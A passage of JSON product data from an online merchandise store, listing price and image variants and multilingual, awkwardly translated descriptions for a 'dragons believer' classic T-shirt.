/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":48,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"dragons believer,  Classic T-Shirt RB1008","fr":"dragons croyant, T-shirt classique RB1008","es":"creyente de dragones, Camiseta cl\u00e1sica RB1008","pt":"drag\u00e3o crente, T-shirt cl\u00e1ssico RB1008","ja":"\u30c9\u30e9\u30b4\u30f3\u306e\u4fe1\u8005\u3001\u53e4\u5178\u7684\u306aT\u30b7\u30e3\u30c4RB1008"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003EBasic, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u00270\u0022 \/ 183 cm tall and sporting dimension Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u00278\u0022 \/ 173 cm tall and sporting dimension Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n","ja":"\u003Cul\u003E\u003Cli\u003E\u901a\u5e38\u306eT\u30b7\u30e3\u30c4\u306f\u3001\u901a\u5e38\u306eT\u30b7\u30e3\u30c4\u3092\u88c5\u7740\u003C\/li\u003E\u003Cli\u003E\u57fa\u672c\u3001\u53d7\u76ca\u8005\u3001\u30dc\u30af\u30b7\u30f3\u30b0\u306e\u8a66\u5408\u003C\/li\u003E\u003Cli\u003E\u7537\u6027\u306e\u30de\u30cd\u30ad\u30f3\u306f6\u00270\u0022\/183 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c6\u30a3\u30f3\u30b0\u306a\u6b21\u5143\u4e2d\u8a3c\u660e\u3057\u307e\u3057\u305f\u003C\/li\u003E\u003Cli\u003E\u8a3c\u660e\u3055\u308c\u308b\u30d5\u30a7\u30df\u30cb\u30f3 \u30de\u30cd\u30ad\u30f3\u306f5\u00278\u0022\/173 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c4\u306e\u6b21\u5143\u5c0f\u3055\u3044\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u91cd\u91cf 5.3 oz\/180 \u306e gsm \u306e\u5e03\u3001\u5f37\u3044\u8272\u306f 100% \u306e preshrunk \u306e\u7dbf\u3001\u30d8\u30b6\u30fc\u306e\u7070\u8272\u3067\u3059 90% \u306e\u7dbf\/10% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3001\u30c7\u30cb\u30e0\u306e\u30d2\u30fc\u30b6\u30fc\u306f 50% \u306e\u7dbf\/50% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u4e8c\u91cd\u91dd\u306e\u88fe\u304a\u3088\u3073\u4e08\u592b\u3055\u306e\u305f\u3081\u306e\u9996\u30d0\u30f3\u30c9\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud3c9\uc18c\uc5d0\ub294 \uc77c\ubc18 \ud2f0\uc154\uce20, \uc77c\ubc18 \ud2f0\uc154\uce20\u003C\/li\u003E\u003Cli\u003E\uae30\ubcf8, beneficiant, \ubcf5\ubd80 \uacbd\uae30\u003C\/li\u003E\u003Cli\u003E\uc785\uc99d\ub41c \ub0a8\uc131 \ub9c8\ub124\ud0b9\uc740 6\u00270\u0022\/183 cm \ud0a4 \ud070 \uc2a4\ud3ec\uce20 \ucc28\uc6d0 \ub9e4\uccb4\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\uc785\uc99d\ub41c Feminine mannequin\ub294 5\u00278\u0022\/173 cm \ud0a4\uac00 \ud06c\uace0 \uc6b4\ub3d9 \ucc28\uc6d0 \uc791\uc740\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ud5e4\ube44\uae09 5.3 \uc628\uc2a4 \/ 180 gsm \ucc9c, \uac15\ud55c \uc0c9\uc0c1\uc740 100 % preshrunk\uba74, \ud5e4\ub354 \uadf8\ub808\uc774\ub294 90 %\uba74 \/ 10 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974, \ub370\ub2d8 \ud5e4\ub354\ub294 50 %\uba74 \/ 50 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003Esturdiness\ub97c \uc704\ud55c \ub450 \ubc30 \ubc14\ub298 hems \ubc0f \ubaa9 \ubc34\ub4dc\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EA t-shirt habitual, convencional para uma base regular\u003C\/li\u003E\u003Cli\u003EBasic, beneficious, boxey match\u003C\/li\u003E\u003Cli\u003EManequim masculino provado \u00e9 6\u00270\u0022 \/ 183 cm de altura e dimens\u00e3o desportiva M\u00e9dio\u003C\/li\u003E\u003Cli\u003EManequim feminino provado \u00e9 de 5\u00278\u0022 \/ 173 cm de altura e dimens\u00e3o desportiva Pequeno\u003C\/li\u003E\u003Cli\u003EPeso pesado 5,3 on\u00e7as \/ 180 gsm pano, cores fortes s\u00e3o 100% algod\u00e3o preshrunk, urze cinza \u00e9 90% algod\u00e3o-10% poli\u00e9ster, urze denim \u00e9 50% algod\u00e3o \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EHems de agulha dupla e banda de pesco\u00e7o para resist\u00eancia\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-25T10:43:45.000000Z","updated_at":"2025-12-11T10:37:56.000000Z","deleted_at":null,"meta":{"id_woo":10137,"combination_id":14},"source":null,"id_source":null,"media":[{"id":138,"model_type":"product","model_id":48,"uuid":"702b63d2-0112-4f11-b76a-a8f6666f985c","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55723,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11088},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:43:46.000000Z","updated_at":"2024-11-25T10:43:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/imaginedragonsstore.com\/media\/138\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5.jpg","preview_url":""},{"id":144,"model_type":"product","model_id":48,"uuid":"66ae23ec-21e6-4447-bd49-9d568a92f9df","collection_name":"images","name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-5","file_name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":69244,"manipulations":[],"custom_properties":{"image_id_woo":11089},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-25T10:43:47.000000Z","updated_at":"2024-11-25T10:43:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/imaginedragonsstore.com\/media\/144\/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-5.jpg","preview_url":""},{"id":150,"model_type":"product","model_id":48,"uuid":"e1db8166-212e-4ef1-bee8-321190c2b1b5","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-32","file_name":"raf750x1000075t10101001c5ca27c6-32.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":185017,"manipulations":[],"custom_properties":{"image_id_woo":10957},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-25T10:43:49.000000Z","updated_at":"2024-11-25T10:43:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/imaginedragonsstore.com\/media\/150\/raf750x1000075t10101001c5ca27c6-32.jpg","preview_url":""}],"prices":[{"id":51,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":51,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US 